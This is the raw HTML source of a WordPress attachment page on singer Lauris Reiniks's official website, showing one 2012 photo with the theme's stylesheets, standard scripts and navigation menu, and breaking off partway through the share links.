

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/dpp_2012-07-05-2065/
body_size: 41801
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; DPP_2012.07.05.2065</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; DPP_2012.07.05.2065 Comments Feed" href="http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/dpp_2012-07-05-2065/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-YF' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DPP_2012.07.05.2065" />
<meta property="og:url" content="http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/dpp_2012-07-05-2065/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-19T02:17:56+00:00" />
<meta property="article:modified_time" content="2014-10-19T02:17:56+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2012/07/DPP_2012.07.05.2065.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-3761 attachmentid-3761 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">DPP_2012.07.05.2065</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-3761" class="post-3761 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">19</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">DPP_2012.07.05.2065</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.lv/wp-content/uploads/2012/07/DPP_2012.07.05.2065.jpg'><img width="200" height="300" src="http://www.laurisreiniks.lv/wp-content/uploads/2012/07/DPP_2012.07.05.2065-200x300.jpg" class="attachment-medium" alt="DPP_2012.07.05.2065" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/dpp_2012-07-05-2065/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/dpp_2012-07-05-2065/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
